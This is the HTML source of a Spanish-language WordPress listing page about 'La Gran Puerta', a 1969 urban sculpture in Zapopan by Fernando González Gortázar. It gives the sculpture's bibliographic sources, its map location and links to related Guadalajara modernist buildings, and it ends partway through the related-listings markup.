<link rel='stylesheet' id='mp_jquery_ui-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/jquery-ui.min.css?ver=1.13.2' type='text/css' media='1' />
<link rel='stylesheet' id='mp_font_awesome-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mp_select_2-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/select_2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mp_owl_carousel-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/owl_carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_plugin_global-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mp_style/ttbm_plugin_global.css?ver=1769725414' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_date_range_picker-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/date_range_picker/date_range_picker.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_registration-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_registration.css?ver=1769725414' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_leaflet_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/leaflet.css?ver=1769725414' type='text/css' media='all' />
<link rel='stylesheet' id='fullScreen_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/Control.FullScreen.css?ver=1769725414' type='text/css' media='all' />
<link rel='stylesheet' id='autocomplete_style-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/autocomplete.min.css?ver=1769725414' type='text/css' media='all' />
<link rel='stylesheet' id='mage-icons-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mage-icon/css/mage-icon.css?ver=1769725414' type='text/css' media='all' />
<link rel='stylesheet' id='ttbm_hotel_lists-css' href='https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_hotel_lists.css?ver=1769725414' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://momogdl.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1762378840' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/momogdl.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://momogdl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momogdl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://momogdl.com/listing/la-gran-puerta/" />
<link rel='shortlink' href='https://momogdl.com/?p=1719' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://momogdl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://momogdl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F&#038;format=xml" />
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBOCyHLVIyH1f4GOkNAooRAwpFmAkEBOfo","Language":"es","TypeRestrictions":"geocode","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/momogdl.com\/my-account-2\/","register_url":"https:\/\/momogdl.com\/my-account-2\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"29294d968d","l10n":{"selectOption":"Selecciona una opci\u00f3n","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"Sin resultados","searching":"Buscando","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d)."},"woocommerce":[],"js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://momogdl.com/wp-content/uploads/2022/01/cropped-Logo_cÃ_rculo_Mesa_de_trabajo_1-270x270.webp" />
                <style>
					:root {
						--dcontainer_width: 1320px;
						--sidebarleft: 280px;
						--sidebarright: 300px;
						--mainsection: calc(100% - 300px);
						--ttbm_mpl: 40px;
						--ttbm_mp: 20px;
						--ttbm_mp_negetive: -20px;
						--ttbm_mp_xs: 10px;
						--ttbm_mp_xs_negative: -10px;
						--dbrl: 10px;
						--dbr: 5px;
						--dbr_d: 8px;
						--dshadow: 0 0 2px #665F5F7A;
					}
					/*****Font size********/
					:root {
						--ttbm_fs_small: 12px;
						--ttbm_fs: 14px;
						--ttbm_fs_label: 16px;
						--ttbm_fs_h6: 16px;
						--ttbm_fs_h5: 18px;
						--ttbm_fs_h4: 22px;
						--ttbm_fs_h3: 25px;
						--ttbm_fs_h2: 30px;
						--ttbm_fs_h1: 35px;
						--fw: normal;
						--fw-thin: 300; /*font weight medium*/
						--fw-normal: 500; /*font weight medium*/
						--fw-medium: 600; /*font weight medium*/
						--fw-bold: bold; /*font weight bold*/
					}
					/*****Button********/
					:root {
						--button_bg: #ea8125;
						--color_button: #fff;
						--button_height: 40px;
						--button_height_xs: 30px;
						--button_width: 120px;
						--button_shadows: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);
					}
					/*******Color***********/
					:root {
						--d_color: #303030;
						--color_border: #DDD;
						--color_active: #0E6BB7;
						--color_section: #FAFCFE;
						--color_theme: #6b35e8;
						--color_theme_rgb: 107,53,232;
						--color_theme_secondary: #3F13A4;
						--color_theme_rbg: 107,53,232;
						--color_theme_ee: #6b35e8ee;
						--color_theme_cc: #6b35e8cc;
						--color_theme_aa: #6b35e8aa;
						--color_theme_88: #6b35e888;
						--color_theme_77: #6b35e877;
						--color_theme_alter: #fff;
						--color_warning: #E67C30;
						--color_black: #1b2021;
						--color_success: #00A656;
						--color_danger: #C00;
						--color_required: #C00;
						--color_white: #FFFFFF;
						--color_light: #F2F2F2;
						--color_light_1: #BBB;
						--color_light_2: #EAECEE;
						--color_light_3: #878787;
						--color_light_4: #f9f9f9;
						--color_info: #666;
						--color_yellow: #FEBB02;
						--color_blue: #815DF2;
						--color_navy_blue: #007CBA;
						--color_1: #0C5460;
						--color_2: #caf0ffcc;
						--color_3: #FAFCFE;
						--color_4: #6148BA;
						--color_5: #BCB;
					}
					@media only screen and (max-width: 1024px) {
						:root {
							--ttbm_fs_small: 11px;
							--ttbm_fs: 13px;
							--ttbm_fs_label: 15px;
							--ttbm_fs_h6: 15px;
							--ttbm_fs_h5: 16px;
							--ttbm_fs_h4: 20px;
							--ttbm_fs_h3: 22px;
							--ttbm_fs_h2: 25px;
							--ttbm_fs_h1: 30px;
							--ttbm_mpl: 32px;
							--ttbm_mp: 16px;
							--ttbm_mp_negetive: -16px;
							--ttbm_mp_xs: 8px;
							--ttbm_mp_xs_negative: -8px;
						}
					}
					@media only screen and (max-width: 700px) {
						:root {
							--ttbm_fs_small: 10px;
							--ttbm_fs: 12px;
							--ttbm_fs_label: 13px;
							--ttbm_fs_h6: 15px;
							--ttbm_fs_h5: 16px;
							--ttbm_fs_h4: 18px;
							--ttbm_fs_h3: 20px;
							--ttbm_fs_h2: 22px;
							--ttbm_fs_h1: 24px;
							--ttbm_mp: 10px;
							--ttbm_mp_xs: 5px;
							--ttbm_mp_xs_negative: -5px;
							--ttbm_buttton_fs: 14px;
						}
					}
                </style>
						<style type="text/css" id="wp-custom-css">
			.lf-avatar{
visibility: hidden;
	}
.profile-avatar{
	display:none
}

.user-profile-dropdown {
	display:none
}

.profile-header {
	display:none
}
		
.user-area {
	display:none
}
		
.signin-area{
	display:none
}

.user-area{
	display:none 
}

.signin-area{
	display:none !important
}


.explore-mobile-nav li a {
	background: #FF0000 !important; 
	color: #fff !important; 	
}

.explore-mobile-nav li a i{
	color:#fff !important; 
}

.mi.person{
	display:none !important
}

html, body {
    width: 100%!important;
    overflow-x: hidden!important;
}		</style>
		<style type="text/css" id="mylisting-element-queries">.featured-search[max-width~="1000px"] .form-group, .featured-search .filter-count-3 .form-group { width: calc(33.3% - 12px); margin-right: 18px; } .featured-search[max-width~="1000px"] .form-group:nth-child(3n), .featured-search .filter-count-3 .form-group:nth-child(3n) { margin-right: 0; } .featured-search[max-width~="750px"] .form-group, .featured-search .filter-count-2 .form-group { width: calc(50% - 5px); margin-right: 10px !important; } .featured-search[max-width~="750px"] .form-group:nth-child(2n), .featured-search .filter-count-2 .form-group:nth-child(2n) { margin-right: 0 !important; } .featured-search[max-width~="550px"] .form-group, .featured-search .filter-count-1 .form-group { width: 100%; margin-right: 0 !important; } </style><style type="text/css" id="mylisting-typography"></style></head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-1719 wp-theme-my-listing theme-my-listing woocommerce-no-js my-listing single-listing type-place cover-style-image elementor-default elementor-kit-234">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #202125;">
	<img src="https://momogdl.com/wp-content/uploads/2022/01/Logo_cÃ_rculo_Mesa_de_trabajo_1.webp">
</div>

<header class="c27-main-header header header-style-default header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-right">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a href="https://momogdl.com/" class="static-logo">
						<img src="https://momogdl.com/wp-content/uploads/2022/01/Logo_cÃ_rculo_Mesa_de_trabajo_1.webp"
							alt="">
					</a>
							</div>
						</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a href="#close-main-menu">
							<i class="mi menu"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav"><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-399"><a href="https://momogdl.com/"><i class="icon-places-home-3"></i> Inicio</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://momogdl.com/momogdl/">Nosotros</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://momogdl.com/mapa/">Mapa</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://momogdl.com/recorridos/">Tours</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://momogdl.com/blog-de-la-modernidad/">Blog</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://momogdl.com/contacto/">Contacto</a></li>
</ul>
					<div class="mobile-nav-button">
											</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://momogdl.com/my-account-2/">
							Ingresar						</a>
													<span>or</span>
							<a href="https://momogdl.com/my-account-2/?register">
								Registro							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://momogdl.com/my-account-2/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="View your shopping cart">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>									
				
							</div>
		</div>
	</div>
</header>



<div class="single-job-listing listing-no-logo" id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="1719">
    <input type="hidden" id="case27-author-id" value="9">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-image hide-until-load"
	style="background-image: url('https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59-1.jpg'); padding-bottom: 35%;">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name has-tagline no-rating">
                        
                        <h1 class="case27-primary-text">
                            La Gran Puerta                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                            <h2 class="profile-tagline listing-tagline-field">Fernando González Gortázar</h2>
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-1">
        <ul>
            
                                                                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a id="listing_tab_perfil_toggle" data-section-id="perfil" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Perfil
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-8759d8" class="">
    <a href="https://momogdl.com/mapa/" rel="nofollow" target="_blank">
    	<i class="icon-location-map-1"></i>    	<span>Regresar al mapa</span>
    </a>
</li>																
<li id="qa-8f8c2d" class="">
    <a href="http://maps.google.com/maps?daddr=C.+Alfonso+Cravioto+1205%2C+Constituci%C3%B3n%2C+44298+Zapopan%2C+Jal.%2C+M%C3%A9xico" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Obtener dirección</span>
    </a>
</li>																																																
<li id="qa-f3346a" class="">
    <a href="#" id="qa-f3346a-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Compartir</span>
    </a>
</li>

							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-hidden tab-type-main tab-layout-two-columns pre-init" id="listing_tab_perfil">

                
                    <div class="container tab-template-two-columns">
                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-text block-field-job_description" id="block_xeNeINo">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Descripción</h5>
			</div>
		</div>
		<div class="pf-body">
							<p><b>Autor:</b><span style="font-weight: 400"> Arq. Fernando González Gortázar</span></p>
<p><b>Año: </b><span style="font-weight: 400">1969</span></p>
<p><b>Uso original: </b><span style="font-weight: 400">Escultura urbana</span></p>
<p><b>Estado de conservación:</b><span style="font-weight: 400"> Bueno</span></p>
<p><b>Fuentes bibliográficas:</b></p>
<p><span style="font-weight: 400">Archivo Fernando González Gortázar</span></p>
<p>Revista Calli 59</p>
<p><span style="font-weight: 400">Libro. Fernando González Gortázar</span></p>
<p><span style="font-weight: 400">Libro. Fernando González Gortázar. Sí, aún.</span></p>
<p><span style="font-weight: 400">Libro. Fernando González Gortázar. Arte, espacio, urbe, comunidad.</span></p>
<p>Libro. Monografía de arquitectos del siglo XX. Fernando González Gortázar</p>
<p><span style="font-weight: 400">Libro. Resumen del fuego. Fernando González Gortázar</span></p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-location block-field-job_location" id="block_4zO0DbR">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi map"></i>
				<h5>Ubicación</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;20.705554911217&quot;,&quot;marker_lng&quot;:&quot;-103.34035801584&quot;,&quot;address&quot;:&quot;C. Alfonso Cravioto 1205, Constituci\u00f3n, 44298 Zapopan, Jal., M\u00e9xico&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/momogdl.com\/wp-content\/themes\/my-listing\/assets\/images\/marker.jpg&quot;}}],&quot;skin&quot;:&quot;skin3&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<p>C. Alfonso Cravioto 1205, Constitución, 44298 Zapopan, Jal., México</p>
									<div class="location-address">
						<a href="http://maps.google.com/maps?daddr=C.+Alfonso+Cravioto+1205%2C+Constituci%C3%B3n%2C+44298+Zapopan%2C+Jal.%2C+M%C3%A9xico" target="_blank">
							Mostrar Indicaciones						</a>
					</div>
							</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-tags" id="block_larlcCe">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Etiquetas</h5>
			</div>
		</div>
		<div class="pf-body">

			
<ul class="outlined-list details-list social-nav item-count-2">
			<li class="li_0fgiFtm">
			<a href="https://momogdl.com/tag/arte-urbano/" >
	            			<i class="mi bookmark_border" style=""></i>
						<span>Arte urbano</span>
			</a>
		</li>
			<li class="li_w8ICta9">
			<a href="https://momogdl.com/tag/espacio-publico/" >
	            			<i class="mi bookmark_border" style=""></i>
						<span>Espacio público</span>
			</a>
		</li>
	</ul>

		</div>
	</div>
</div>

<div class="col-md-12 block-type-terms" id="block_F3bQfZd">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Región</h5>
			</div>
		</div>
		<div class="pf-body">

			
				
<ul class="outlined-list details-list social-nav item-count-1">
			<li class="li_6gLonfh">
			<a href="https://momogdl.com/region/guadalajara/" >
	            			<i class="icon-location-pin-4" style=""></i>
						<span>Guadalajara</span>
			</a>
		</li>
	</ul>

			
		</div>
	</div>
</div>
</div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column"><div class="col-md-12 block-type-gallery block-field-job_gallery" id="block_6yztpxF">
	<div class="element gallery-grid-block carousel-items-4">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>Galería</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallery-grid photoswipe-gallery">

									<a class="gallery-item photoswipe-item" href="https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59_2.jpg">
						<img src="https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59_2-279x300.jpg" alt="Revista Calli 59">
					</a>
									<a class="gallery-item photoswipe-item" href="https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59-1.jpg">
						<img src="https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59-1-300x197.jpg" alt="Revista Calli 59">
					</a>
									<a class="gallery-item photoswipe-item" href="https://momogdl.com/wp-content/uploads/2022/03/Libro.-Fernando-Gonzalez-Gortazar.jpg">
						<img src="https://momogdl.com/wp-content/uploads/2022/03/Libro.-Fernando-Gonzalez-Gortazar-189x300.jpg" alt="Libro. Fernando González Gortázar">
					</a>
									<a class="gallery-item photoswipe-item" href="https://momogdl.com/wp-content/uploads/2022/03/Monografias-de-arquitectos-del-siglo-XX-2.jpg">
						<img src="https://momogdl.com/wp-content/uploads/2022/03/Monografias-de-arquitectos-del-siglo-XX-2-300x213.jpg" alt="Libro. Monografía de arquitectos del siglo XX. Fernando González Gortázar">
					</a>
				
			</div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-hidden tab-type-store tab-layout-masonry pre-init" id="listing_tab_productos">

                
                
                
                                    <div class="container c27-products-wrapper woocommerce">
    <div class="row listings-loading store-loader">
        <div class="loader-bg">
            
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="section-body">
        <ul class="c27-products products columns-3 store-contents"></ul>
    </div>
    <div class="row">
        <div class="c27-products-pagination store-pagination"></div>
    </div>
</div>                
                
            </section>
            </div>

    <section class="i-section similar-listings hide-until-load">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                Podrías estar interesado en            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place lf-type-2 post-1582 type-job_listing status-publish hentry region-guadalajara job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-1582" data-latitude="20.6666962" data-longitude="-103.3490049" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/edificio-sears-roebuck/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2022/03/Revista-Arquitectura-Mexico-101-5-768x263.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Edificio Sears-Roebuck </h4> <h6>Teodoro González de León</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " > CLOSED </div> </div> </a> </div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place lf-type-2 post-1901 type-job_listing status-publish hentry region-guadalajara case27_job_listing_tags-cascarones job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-1901" data-latitude="20.681807059746" data-longitude="-103.34223460612" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/gimnasio-estatal-de-jalisco/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2022/04/Libro.-Estructuras-modernas-de-concreto-presforzado.-768x576.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Gimnasio estatal de Jalisco </h4> <h6>Job Hernández Dávila</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " style="display:none;">  </div> </div> </a> </div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-place lf-type-2 post-1472 type-job_listing status-publish hentry region-guadalajara case27_job_listing_tags-cascarones job_listing no-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-1472" data-latitude="20.69013291237" data-longitude="-103.35358537901" data-category-icon="" data-category-color="" data-category-text-color="" data-thumbnail="https://momogdl.com/wp-content/themes/my-listing/assets/images/marker.jpg" data-template="alternate"
><div class="lf-item lf-item-alternate" data-template="alternate"> <a href="https://momogdl.com/listing/mercado-mezquitan/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
